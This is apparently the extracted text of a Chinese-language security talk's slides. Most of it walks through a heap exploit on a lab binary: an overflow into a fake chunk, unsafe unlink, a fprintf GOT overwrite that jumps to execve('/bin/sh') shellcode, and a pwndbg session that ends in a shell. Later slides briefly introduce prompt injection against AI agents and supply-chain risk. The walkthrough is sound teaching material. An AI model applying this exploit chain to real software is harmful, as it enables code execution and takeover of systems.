
扣掉 UND（libc import），
自定義的全域符號。
24: 0000000000404090 8 OBJECT GLOBAL DEFAULT 26 p
37: 00000000004011f6 486 FUNC GLOBAL DEFAULT 15 main
從GOT裡面找覆寫目標
  fprintf -> addr : 0x404010

Slide 28
malloc
401243: mov $0x90,%edi
401251: call malloc@plt ; q = malloc(0x90)
40124c: mov $0x90,%edi
401251: call malloc@plt ; r = malloc(0x90)
溢位點
4012ce: mov $0x100,%edx ; rdx = 0x100 (256 bytes)
4012db: call read@plt ; read(0, q, 0x100)
  q 只 malloc 0x90 (144 bytes)，溢出 0x100 - 0x90 = 0x70 bytes
觸發點
4012e7: call free@plt ; free(r)
read(0, p+3, 8) 和 read(0, p, 8)
40134c: call read@plt ; read(0, p+3, 8)
4013ad: call read@plt ; read(0, p, 8)
最後一個 fprintf -> 觸發 GOT hijack
4013d0: call fprintf@plt
objdump

Slide 29

0x405000 metadata / top chunk 起頭
0x405290 chunk Q header -> { prev_size, size } size=0xa1 (PREV_INUSE)
0x4052a0 chunk Q data -> shellcode 放這裡
0x405330 chunk R header -> { prev_size, size } size=0xa1
0x405340 chunk R data

Slide 30
Unsafe Unlink 原理
  p = q - 10 = 0x4052a0 - 0x10 = 0x405290
  chunk Q data (0x4052a0)
  +0x00 fd = &p - 0x18 = 0x404078 ← 假的 fd
  +0x08 bk = &p - 0x10 = 0x404080 ← 假的 bk
  +0x10.. NOP / shellcode
DEP:
if (FD->bk != Q || BK->fd != Q) → 直接 abort
FD->bk = *(FD+0x18) = *(&p) = p 原本的值 = Q 的位址 ✓
BK->fd = *(BK+0x10) = *(&p) = Q 的位址 ✓
*(FD+0x18) = *(0x404078+0x18) = *(0x404090) = p 的值 = 0x405290 (Q) ✓
*(BK+0x10) = *(0x404080+0x10) = *(0x404090) = p 的值 = 0x405290 (Q) ✓

Slide 31
Unsafe Unlink 原理
FD = Q->fd ; FD = 0x404078
BK = Q->bk ; BK = 0x404080
FD->bk = BK ; *(0x404078 + 0x18) = BK
; *(0x404090) = BK = 0x404080
BK->fd = FD ; *(0x404080 + 0x10) = FD
; *(0x404090) = FD = 0x404078
jmp: 0x5 bytes, nop: 0x14 bytes, execve("/bin/sh",0,0): 0x1 byte
  shellcode 起點 : 0x4052a0 + 0x20 = 0x4052c0
read(0, p+3, 8) -> p+3 是 long long 指標 (8 =uint64_t*)
-> 位址 = p + 24 = 0x404078+0x18 = &p
-> 送 p64(0x404010) → p 被改成 fprintf@GOT
read(0, p, 8) -> 位址 = 0x404010 = fprintf@GOT
-> 送 p64(shellcode位址) → fprintf@GOT = shellcode addr
p_addr = 0x404090 # &p
got = 0x404010 # fprintf@GOT ：覆寫位
sc_addr = 0x4052a0 + 0x20 # shellcode 位址
payload = stage1.ljust(0x100, b'\x00') + p64(got) + p64(sc_addr)

Slide 32
pwndbg > set disable-randomization on
pwndbg > break *0x4012db -> read(0,q,0x100) 之前停
pwndbg > run < /tmp/input.bin -> 餵 payload 檔（Fake Chunk）
pwndbg > x/1gx 0x404090 -> &p
0x404090 <p>: 0x0000000000405290 -> p 目前指向 Q header
pwndbg > x/1gx 0x404010 -> fprintf
0x404010 <fprintf@got[plt]>: 0x00007ffff7c5f560 -> GOT 還沒被改
pwndbg > break *0x4012ec -> free(r) 之後 (0x4012e7)
pwndbg > continue
pwndbg > x/1gx 0x404090
0x404090 <p>: 0x0000000000404078 -> p 被改成 &p-0x18！unsafe unlink 成功！
pwndbg > break *0x4013b2 -> 第三次 read 後
pwndbg > continue
pwndbg > x/1gx 0x404010 -> fprintf
0x404010 <fprintf@got[plt]>: 0x00000000004052c0 ✓ GOT hijack ！
pwndbg > continue
uid=1000(antiphase-047) gid=1000(antiphase-047)

Slide 33
OWASP in Vancouver
AI Agent – prompt injection
Supply Chain Security

Slide 34
二 . AI Agent – Prompt Injection
被動權 -> 主動權
  前期 AI :
    工程人員下 prompt / 指令，AI 負責執行。
  當前 AI :
    Agent 的出現實現自動化工作流，使 AI 有主動行動的能力。
    根據環境反饋自主決定下一個行動步驟。
    讀取外部資料庫、解析使用者檔案、呼叫 API、執行系統指令。
指令注入（Prompt Injection）

Slide 35
ㄧ . Supply Chain Security
依賴開源套件、第三方函式庫、外部雲端服務元件。
  一個企業級應用程式中有高達 70% 到 90% 的程式碼並非由企業內部工程師親自撰寫而是來自龐大的開源生態系。
：「即使我們已經將自己負責的那一層做好安全防護，包括依賴性管理、權限限制、沙盒隔離、自動化源碼掃描，也不代表整條 chain 都是安全的，只要 dependency chain 中的其中一個環節存在不安全的套件，就可能成為整個系統的攻擊入口。」

Slide 36






Slide 37

尋找那些能夠表達你意圖的形式，
當你成功找到它們，並使它們盡可能貼近你的理念時，
不要就此停下，而要不斷向前推進，
持續強化、深化並凸顯那些形式，
直到它們將那個鮮活、充滿生命力的理念完整地包容其中。

Slide 38
Thanks.

Slide 39
QA

